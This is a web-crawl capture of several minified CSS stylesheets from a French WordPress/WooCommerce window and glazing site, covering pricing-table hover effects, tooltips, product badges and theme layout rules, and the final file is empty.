div.active_column,div.p_table_1_15.p_table_responsive.p_table_hide_caption_column div.active_column:hover,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_16.p_table_responsive.p_table_hide_caption_column div.active_column:hover,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_17.p_table_responsive.p_table_hide_caption_column div.active_column:hover,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.column_1:hover,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.column_2:hover,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.column_3:hover,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.column_4:hover,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.active_column,div.p_table_1_18.p_table_responsive.p_table_hide_caption_column div.active_column:hover{left:0;top:0;box-shadow:0px 0px 20px rgba(0,0,0,.3);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,.3);-moz-box-shadow:0px 0px 20px rgba(0,0,0,.3)}div.p_table_1.p_table_responsive.p_table_hide_caption_column.p_table_hover_disabled div.column_1:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column.p_table_hover_disabled div.column_2:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column.p_table_hover_disabled div.column_3:hover,div.p_table_1.p_table_responsive.p_table_hide_caption_column.p_table_hover_disabled div.column_4:hover{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}div.p_table_1.p_table_responsive.p_table_hide_caption_column.p_table_hover_disabled div.active_column:hover{left:0;top:0;box-shadow:0px 0px 20px rgba(0,0,0,.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,.5);-moz-box-shadow:0px 0px 20px rgba(0,0,0,.5)}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.row_style_4,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.row_style_4,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.row_style_4,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.row_style_4,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.row_style_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.row_style_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.row_style_3,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.row_style_4{height:41px;padding:9px 0 !important}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.header_row_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.header_row_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.header_row_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.header_row_1,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.header_row_1{padding:0 !important;border-radius:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1 li.header_row_1.radius5_topright,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2 li.header_row_1.radius5_topright,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3 li.header_row_1.radius5_topright,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4 li.header_row_1.radius5_topright{border-top-right-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.header_row_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.header_row_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.header_row_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.header_row_2,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.header_row_2{padding:0 0 14px !important}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover li.footer_row,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover li.footer_row,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover li.footer_row,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover li.footer_row,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column li.footer_row{padding:10px 0 !important}div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_1:hover div.column_ribbon,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_2:hover div.column_ribbon,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_3:hover div.column_ribbon,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.column_4:hover div.column_ribbon,div.p_table_1.p_table_responsive.p_table_hide_caption_column div.active_column div.column_ribbon{right:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_edec3972cab7e00fa58787a27f62bef2.css
body_size: 250
content:
.mpc-sc-dropcaps{float:left;text-align:center;margin-right:.35em;line-height:1.5em;height:1.5em;width:1.5em}.mpc-sc-dropcaps.mpc-sc-dropcaps-size-small{font-size:1em;margin-right:1.3em;margin-bottom:1.3em !important}.mpc-sc-dropcaps.mpc-sc-dropcaps-size-normal{font-size:2em;margin-right:.6em;margin-bottom:.6em !important}.mpc-sc-dropcaps.mpc-sc-dropcaps-size-large{font-size:3em;margin-right:.5em;margin-bottom:.5em !important}.mpc-sc-dropcaps.mpc-sc-dropcaps-size-huge{font-size:4em;margin-right:.35em;margin-bottom:.35em !important}.mpc-vc-icons-list li:before{display:none !important}.mpc-sc-highlight{padding:0 .25em}.mpc-sc-tooltip-wrap{position:relative}.mpc-sc-tooltip-wrap .mpc-sc-tooltip-text{border-bottom:1px dotted #707070;border-bottom:1px dotted rgba(0,0,0,.5)}.mpc-sc-tooltip-wrap .mpc-sc-tooltip-message{position:absolute;left:0;bottom:100%;line-height:1.25em;margin-bottom:1em !important;padding:.5em .75em;border-radius:2px;font-size:1em;white-space:nowrap;visibility:hidden;z-index:1000;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.mpc-sc-tooltip-wrap .mpc-sc-tooltip-message:after{content:'';position:absolute;bottom:-.5em;left:1em;width:0;height:0;border:.5em solid transparent;border-bottom:0 solid transparent;border-top-color:inherit}.mpc-sc-tooltip-wrap .mpc-sc-tooltip-text:hover+.mpc-sc-tooltip-message{visibility:visible;opacity:1;filter:alpha(opacity=100);margin-bottom:.5em !important}.rtl .mpc-sc-dropcaps{float:right;margin-left:.35em;margin-right:0}.rtl .mpc-sc-dropcaps.mpc-sc-dropcaps-size-small{margin-left:1.3em;margin-right:0}.rtl .mpc-sc-dropcaps.mpc-sc-dropcaps-size-normal{margin-left:.6em;margin-right:0}.rtl .mpc-sc-dropcaps.mpc-sc-dropcaps-size-large{margin-left:.5em;margin-right:0}.rtl .mpc-sc-dropcaps.mpc-sc-dropcaps-size-huge{margin-left:.35em;margin-right:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_cf98c989ee138a4b908ad2f132b2a965.css
body_size: 364
content:
.yith-wcbm-clearfix:before,.yith-wcbm-clearfix:after{content:'';display:table}.yith-wcbm-clearfix:after{clear:both}.yith-wcbm-clearfix{zoom:1}.yith-wcbm-badge{position:absolute;display:flex;justify-content:center;flex-direction:column;box-sizing:border-box;text-align:center;line-height:normal;z-index:50;font-family:"Open Sans",sans-serif;font-size:13px;min-width:max-content}.yith-wcbm-badge img{display:block}.yith-wcbm-badge p{margin:0 !important;line-height:inherit;font-size:unset !important}.yith-wcbm-badge strong,.yith-wcbm-badge b{font-weight:600}p.yith-wcbm-badge-txt{margin:0;padding:0}.container-image-and-badge{position:relative;display:block;text-indent:0;line-height:0}.yith-wcbm-badge img{margin:0 !important}span.onsale{z-index:10}.yith-wcbm-shortcode-badge-container .container-image-and-badge{display:inline-block}.cart_item .yith-wcbm-badge{display:none !important}.product-thumbnails .yith-wcbm-badge{display:none !important}.yith-wcbm-theme-flatsome .iosSlider.product-thumbnails .yith-wcbm-badge,.yith-wcbm-theme-flatsome #mini-cart-content .container-image-and-badge .yith-wcbm-badge{display:none !important}.yith-wcbm-theme-flatsome #mini-cart-content .container-image-and-badge,.yith-wcbm-theme-flatsome .products .container-image-and-badge,.yith-wcbm-theme-flatsome .yith-wcbm-badge img{position:static !important}.fusion-menu-cart-items .yith-wcbm-badge{display:none !important}#yith-wcwl-form .yith-wcbm-badge{display:none !important}.yith-wfbt-section .yith-wcbm-badge,.yith-wfbt-form .yith-wcbm-badge{display:none !important}#ywsfl_container_list .yith-wcbm-badge{display:none !important}.yith-quick-view-nav .container-image-and-badge{position:static !important;width:100% !important;padding:0 !important}.yith-quick-view-nav .yith-wcbm-badge{display:none !important}.yith-ajaxsearchform-container .yith-wcbm-badge{display:none !important}.yith-wcpb-product-bundled-items .yith-wcbm-badge{display:none !important}.ssatc-sticky-add-to-cart .yith-wcbm-badge{display:none !important}.yith-ywraq-list-widget-wrapper .yith-wcbm-badge{display:none !important}.yith-wacp-content table.cart-list .yith-wcbm-badge{display:none}body.yith-wcbm-theme-basel .container-image-and-badge>img,body.yith-wcbm-theme-basel .container-image-and-badge *:not(.yith-wcbm-badge) img{width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_5d9b526bad2620434aef2f66044bbf91.css
body_size: 3975
content:
.imghome img,.imghome div{width:100%}h3.mpc-vc-deco-header span{font-size:20px}h1{font-size:25px !important;margin-bottom:1.5em !important;text-transform:uppercase}.samir-btn{position:relative;z-index:2}.samir-btn a{color:#fff !important}.samir-btn:after{content:'';width:100%;height:50%;display:block;position:absolute;z-index:-1;top:20px;border-radius:5px;background:#01984b}.mpcth-mobile-menu .samir-btn{position:inherit!important;z-index:inherit!important}.mpcth-mobile-menu .samir-btn a{color:inherit!important}.mpcth-mobile-menu .samir-btn:after{display:none!important}#mpcth_nav>ul{float:right}.wpb_text_column.wpb_content_element.phone-number-img{vertical-align:middle}.search>form{border:1px solid #ccc;padding:8px;margin-top:20px}#mpcth_page_wrap .s2_form_widget form input[type=submit]{background:#00a651 !important;border:1px solid rgba(0,0,0,.075);border-radius:0;line-height:1em;text-transform:uppercase;color:#fff}.search input{border:1px solid #ccc !important}.wpcf7-form-control.wpcf7-submit{background:#00a651 none repeat scroll 0 0;color:#fff;padding:10px;width:130px}body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container{padding:14px 10px !important}#mpcth_controls_container>a{padding:10px !important}.format-image .mpcth-post-thumbnail img,.format-standard .mpcth-post-thumbnail img{display:block;height:auto;width:auto !important}.single-post .mpcth-post .mpcth-post-header .mpcth-post-title{margin-bottom:10px}.mpcth-post-meta{float:left;margin-bottom:20px;width:100%}.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title{margin-bottom:5px !important}.page-template-template-blog-php #mpcth_content .mpcth-post{margin-bottom:0 !important}.bread-crumbs{float:right;margin-right:28px;margin-top:10px}.breadcrumbs-section{float:left;width:100%}.main_container{margin:0 auto;width:1200px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images{float:left;margin-bottom:3em;padding:0 20px;position:relative;width:29.33% !important}.home h1{margin:20px 0 0;text-align:center;font-size:30px;font-weight:700;color:#00a350}.home h2{margin:20px 0 0;text-align:center;font-size:26px}.home-h1 .wpb_text_column.wpb_content_element{margin-bottom:0 !important}.home-h1-main,.home-h2-main{margin-bottom:0 !important}.vc_row.wpb_row.vc_row-fluid.main-two-images{margin-bottom:0 !important}h1.mpc-vc-deco-header.vc_txt_align_left{font-size:25px;margin-bottom:0 !important}h1.mpc-vc-deco-header span{border:none !important}h2.mpc-vc-deco-header.vc_txt_align_left .mpcth-color-main-border{border-bottom:medium none !important}h2{font-size:18px !important;text-transform:unset !important;margin-bottom:0 !important}.bx-wrapper{max-width:1200px !important}.ui-accordion-header.ui-corner-top.ui-state-default.ui-accordion-icons.ui-accordion-header-active.ui-state-active{background:#01984b none repeat scroll 0 0;border:1px solid #006d20}.granraties-col h4{margin-bottom:0}.easy_testimonial_image_wrapper{display:none}.testimonial_body .more-link{color:#008e46 !important}.logo-foo{margin:40px 0}.woocommerce-breadcrumb{display:none !important}.mpcth-product-wrap .mpcth-post-content .mpcth-post-title a{font-size:14px !important}.mpcth-product-wrap .mpcth-post-header{min-height:245px}.attachment-shop_catalog.size-shop_catalog.wp-post-image{height:245px !important;margin:0 auto;width:auto !important}#mpcth_page_wrap .woocommerce .products .product .mpcth-product-wrap,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-product-wrap{border:1px solid #e2e2e2 !important;position:relative}.woocommerce-product-rating{display:none !important}.product-price{display:none !important}.single-product .breadcrumbs-section,.home .breadcrumbs-section{position:absolute}.second_content{margin-bottom:20px;text-transform:initial}.product_meta{display:none}.mpcth-lightbox.mpcth-lightbox-type-image>img{height:300px !important;margin:0 auto;text-align:center !important;width:auto !important}.woocommerce-page.single-product .mpcth-product-header .summary.entry-summary{margin-top:15px}.mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:65% !important}#mpcth_page_wrap .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap .products .product{float:left;margin-bottom:1.5em;padding:0 20px;position:relative;width:24.33% !important}.mpcth-product-content{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#ebe9eb !important;border:1px solid #d3ced2 !important;padding:0 1em !important;margin-right:5px !important}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #d3ced2 !important}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li a{border-bottom:1px solid #eee !important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#fff !important}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content{height:auto !important}.woocommerce-ordering{display:none !important}.mpcth-product-wrap{min-height:390px !important}.mpcth-product-wrap .mpcth-empty-price .mpcth-post-title{text-align:center}.mpcth-product-wrap .product_code{margin-bottom:15px;margin-top:5px;text-align:center}.page-id-4540 #mpcth_main #mpcth_main_container{width:1200px}.page-id-4418 .wpb_wrapper>p{margin:5px 0 20px}.page-id-4418 .granraties-col .vc_column-inner{padding:0 !important}.page-id-4418 .granraties-col.wpb_column.vc_column_container.vc_col-sm-12{padding:0 !important}.gra_tit{padding:0 20px}.wpb_single_image.wpb_content_element.vc_align_center.phill{padding:0 !important;margin:0 !important}.phone-img .mpc-vc-deco-header.vc_txt_align_left{margin-bottom:0 !important}.more-link{font-weight:700}.easy_testimonial p,.testimonial_author span{font-style:normal;color:#575757}.product-category .mpcth-post-header .mpcth-post-thumbnail>img{height:290px !important}.boutique-page .woocommerce.columns-2{margin-top:40px}.boutique-page .products,.term-fenetre .products,.term-porte .products,.term-salle-de-bain .products,.term-verre-decoratif .products{width:100%}.term-plexi-et-autres .products{padding-left:14%;width:100%}h3{font-size:16px !important}.single-product .product h1{margin-bottom:10px !important}.single-code{float:left;margin-bottom:30px;width:100%}.single-code>span{font-weight:500}.retour-left{float:left}.retour-right{float:right}.retour{color:#018f47;font-size:16px;margin:20px;padding:20px 0}#menu-new-main-menu li ul li ul li .sub-menu{display:none}#menu-new-main-menu li ul li ul li:hover>.sub-menu{background:#eee none repeat scroll 0 0;display:block;margin-left:100px;margin-top:-37px;padding:10px;position:absolute;width:33%}#menu-new-main-menu ul li.menu-item-has-children>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:rgba(0,0,0,0) #666 #666 rgba(0,0,0,0);border-image:none;border-style:solid;border-width:2px;content:"";margin-left:2px;margin-top:6px;position:absolute}#menu-new-main-menu li ul li ul li ul li>.sub-menu{width:51% !important;border:1px solid green}.facade_img{padding-top:25px}h4{font-size:16px !important}#mpcth_page_wrap .sidebarr .woocommerce.columns-4>.products>.product{width:100% !important}.wpb_gallery_slides ul li a img{height:300px !important}.maintenance details p{background:#eee none repeat scroll 0 0;padding:5px}.maintenance summary{color:#008f37;cursor:pointer;margin:2px 0 5px}#mpcth_page_wrap .fenetre_page .woocommerce>.products>.product-category{width:40% !important}#mpcth_page_wrap .fenetre_col .woocommerce.columns-4>.products>.product{width:100% !important}.maintenance h3{font-weight:700}.add_to_cart_small{margin:10px 0;text-align:center}.woocommerce-cart #mpcth_main_container{margin:0 auto;width:1200px !important}.yith-wcbm-badge{background:rgba(0,0,0,0) linear-gradient(red 0%,#d92a2a 100%) repeat scroll 0 0;box-shadow:0 3px 10px -5px #000;color:#fff;display:block;font-size:10px;font-weight:700;line-height:20px;position:absolute;right:-36px;text-align:center;top:19px;transform:rotate(45deg);width:129px;height:21px}.yith-wcbm-badge:before{border-color:red rgba(0,0,0,0) rgba(0,0,0,0) #008c91;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:100%;z-index:-1}.cart-totals-wrap{margin-top:7.2em}.shop_table.woocommerce-checkout-review-order-table{display:none}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap{float:none !important}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap{float:none !important}.product .mpcth-product-wrap h6.mpcth-post-title{min-height:37px}.tech_sheet_link>a{vertical-align:top}#mpcth_footer_copyrights_wrap{color:#747474 !important}#mpcth_footer_copyrights_wrap a{color:#009134 !important}.product-category .mpcth-post-content .mpcth-post-title>a{font-size:18px !important}.product-category .mpcth-post-content .mpcth-post-title{text-align:center !important}.product-category .mpcth-post-content .mpcth-post-categories{text-align:center !important}.samir-menuitem>a{pointer-events:none}.home .breadcrumbs-section{display:none}.contact-number-header .fa{display:inline-block;font:expanded x-large/1 FontAwesome;margin-right:4px;text-rendering:initial}.contact-number-header .phone_number{font-size:20px;font-weight:500;padding:10px 0 0;text-align:right}#page-9805 h3,#page-9805 h2{font-weight:700}table.wccpf_fields_table td.wccpf_label,table.wccpf_fields_table td.wccpf_label label{margin-left:40px;width:90px}.wccpf-fields-group-1 table{float:left;width:31%}.wccpf-fields-group-1{float:left}div.qty{float:left;padding:5px 10px 5px 39px}.prod-cart-details,.simple-cart{border:1px solid #ccc;padding:10px;float:left}.blog #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more{background:#00a651 none repeat scroll 0 0 !important;border:1px solid rgba(0,0,0,.075);border-radius:2px;color:#fff !important;display:inline-block;float:right;line-height:1em;margin-bottom:1em;margin-top:-.4em;padding:.5em 1em;text-transform:uppercase}#wpcf7-f9885-p9883-o1 form{border:1px solid #ccc;padding:10px;width:100%}#wpcf7-f9885-p9883-o1 input[type=text],#wpcf7-f9885-p9883-o1 input[type=email]{margin:0;padding:8px;width:95%}.woocommerce-order-overview__total.total{display:none}.mpcth-order-path{display:none}.variation dd p{font-style:initial !important;margin:0 0 6px !important}.customer_details>dd{font-style:initial !important}.woocommerce-order address{font-style:initial}.addthis_social{margin-top:20px}.list-grouped{margin-bottom:20px}.application{margin:10px;padding:2px 5px;width:93%}.grouped-select{min-height:63px}.grouped-text{padding-left:11px;text-align:left}.devis-class{margin-top:20px;line-height:28px}.blog-small-description-ty{text-align:center}.blog-items{margin-bottom:20px;padding:15px}.blog-items figure{height:195px}.tit-post-ty>a{float:left;font-weight:400;margin-top:21px}.blog-image-ty img{height:100%}.posts-ty{float:left;margin-top:25px;padding-top:25px}@media only screen and (max-width:500px){html.mpcth-responsive{margin-top:0 !important}.head-right{float:right}.contact-number-header{float:left;width:70%}.contact-number-header .phone_number{text-align:center !important}#rev_slider_1_1_wrapper{display:none !important}.phone-img video{width:100%;height:AUTO}#mpcth_footer_content #text-19 .wpb_column.vc_column_container.vc_col-sm-3{float:left;width:20%}#mpcth_footer_content #text-19 .wpb_single_image .vc_figure{margin-top:9px}.woocommerce-page #mpcth_footer_content #text-19 .wpb_column.vc_column_container.vc_col-sm-3{float:left;width:20%;clear:both}.woocommerce-page #mpcth_footer_content #text-19 .wpb_single_image .vc_figure{margin-top:0}#text-19 .wpb_wrapper a{font-size:19px}#mpcth_footer_copyrights_section .mpcth-footer-wrap>div{text-align:center}#mpcth_page_wrap .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap .products .product{width:100% !important}.wccpf-field.dimensions_prod{width:130px !important}.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images,.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:100% !important}body #mpcth_page_header_content #mpcth_logo_wrap{width:100% !important;float:left !important;text-align:center !important}.breadcrumbs-section{display:none}.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar{width:25% !important}.shop_table_wrap .mpcth-deco-header{width:100% !important}}.promo-text p{font-size:16px}.promo-text p{font-size:16px}#link1>select{padding:4px}.mpcth-standard-logo,.mpcth-retina-logo,.mpcth-mobile-logo,.mpcth-retina-mobile-logo,.mpcth-sticky-logo,.mpcth-retina-sticky-logo{width:90%}#mpcth_logo_wrap{width:30% !important}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:15px !important}table.wccpf_fields_table{width:100% !important;margin:0;border-spacing:0;border-collapse:collapse}.contact-number-header .phone_number{font-size:20px;font-weight:500;padding:10px 0 0;text-align:right}.home .breadcrumbs-section{display:none}.bread-crumbs{float:right;margin-right:28px;margin-top:10px}.wpcf7-form-control.wpcf7-submit{background:#00a651 none repeat scroll 0 0;color:#fff;padding:10px;width:130px}.radius.medium.left.wpcf7-form-control.wpcf7-submit{padding:13px 35px;color:#fff !important;font-size:16px}#mpcth_page_wrap #mpcth_nav_mobile,#mpcth_page_wrap #mpcth_nav{font-family:Ubuntu;font-weight:300}#mpcth_page_wrap a{outline:none;text-decoration:none;font-weight:700}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container{visibility:hidden;position:absolute;top:75% !important;right:auto !important;margin-left:50% !important}#mpcth_page_wrap #mpcth_mega_menu .menu-item>.sub-container>.sub-menu{background-repeat:no-repeat;background-position:bottom right!important}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu{display:block !important;background-color:#fff;border:1px solid #eee;padding:1.5em 0 0;box-shadow:0 2px 5px -2px rgba(0,0,0,.2)}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-menu{height:0;visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li{height:auto !important;line-height:1em}#mpcth_page_wrap #mpcth_mega_menu .widget .row>.mega-unit{display:inline-block;width:200px;vertical-align:top;padding:0 1.5em}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li{height:auto !important;line-height:1em}#mpcth_page_wrap #mpcth_mega_menu .widget .mega-hdr-a{display:inline-block;height:auto !important;margin-bottom:1em;font-weight:700;border-bottom:1px solid #eee}#menu-new-main-menu li ul li ul li:hover>.sub-menu{background:#eee none repeat scroll 0 0;display:block;margin-left:100px;margin-top:-37px;padding:10px;position:absolute;width:33%}#menu-new-main-menu li ul li ul li .sub-menu{display:none}#menu-new-main-menu ul li.menu-item-has-children>a:after{border-color:rgba(0,0,0,0) #666 #666 rgba(0,0,0,0);border-image:none;border-style:solid;border-width:2px;content:"";margin-left:2px;margin-top:6px;position:absolute}.woocommerce-breadcrumb{display:none !important}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info{padding:0 20px}#mpcth_page_wrap #mpcth_content_wrap,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-content{font-size:16px !important}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content{position:relative;box-shadow:0 -2px 6px -2px rgba(0,0,0,.1);overflow:hidden;height:5.25em;font-size:1.083em;background:#fff}.term-porte .products{padding-left:25%;width:100%}#mpcth_page_wrap .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap .products .product{position:relative;width:33.33%;padding:0 20px;float:left;margin-bottom:1.5em}.mpcth-product-wrap{min-height:390px !important}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-title{text-transform:uppercase;font-weight:400;padding:9px 13px 1px;margin:0;line-height:1.1em !important}.product .mpcth-product-wrap h6.mpcth-post-title{min-height:37px}.product-category .mpcth-post-content .mpcth-post-title{text-align:center !important}.product-category .mpcth-post-content .mpcth-post-categories{text-align:center !important}.grouped-select{min-height:63px}.add_to_cart_small{text-align:center !important;margin:10px 0 !important}.mpcth-product-wrap .mpcth-post-header{min-height:245px}.attachment-shop_catalog.size-shop_catalog.wp-post-image{margin:0 auto;width:auto !important}img[Attributes Style]{width:243px !important;height:258px !important}.woocommerce-page #mpcth_page_wrap a.button{box-shadow:none;text-shadow:none;font-weight:400;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;padding:.5em 1em !important;text-transform:uppercase;line-height:1em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-title{text-transform:uppercase;font-weight:400;padding:9px 13px 1px;margin:0;line-height:1.1em !important}.mpcth-product-wrap .product_code{margin-bottom:15px;margin-top:5px;text-align:center}.mpcth-product-wrap .mpcth-empty-price .mpcth-post-title{text-align:center}.page-id-4533 .woocommerce>form{float:right;width:31%}.checkout.woocommerce-checkout{float:left !important;width:60% !important}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap{float:left;width:100% !important;padding:0 20px 0 0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap{float:right;width:41.33% !important;padding:0 0 0 20px}.wccpf-fields-group-1 table{float:left;width:31% !important}table.wccpf_fields_table td.wccpf_label,table.wccpf_fields_table td.wccpf_label label{margin-left:40px !important;width:90px !important}#wpcf7-f10936-p10938-o1 .wpcf7-form-control{width:100% !important;padding:10px;margin-bottom:15px;margin-top:2px}#wpcf7-f10936-p10938-o1 .wpcf7-form-control.wpcf7-submit{width:25% !important;margin:0 auto !important}.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image{height:245px !important;width:auto !important;margin:0 auto}.cap .wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1{max-width:8% !important}#page-3332{padding-top:0 !important}.home-infos-pratiques p{margin-top:4px}.mpcthSelect.wpcf7-form-control.wpcf7-select{width:86% !important}.button.radius.medium.left.wpcf7-form-control.wpcf7-submit{color:#fff !important;width:100% !important;height:300px !important;vertical-align:middle}#text-20 p{vertical-align:middle;margin:100px auto;text-align:center}.button.radius.medium.left.wpcf7-form-control.wpcf7-submit{padding:15px 57px;font-size:14px}.gallery1 a{float:left;color:#00a350 !important;font-size:13px;font-weight:500;padding-top:7px !important}.grn-btn{background:#1fb259;color:#fff;padding:7px 10px;border-radius:4px;font-size:17px;font-weight:600;border:1px solid #1fb259}.mpcth-socials-list{right:400px !important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_7102850c008c8eb3eafdcfec2d1e047a.css
body_size: 55450
content:
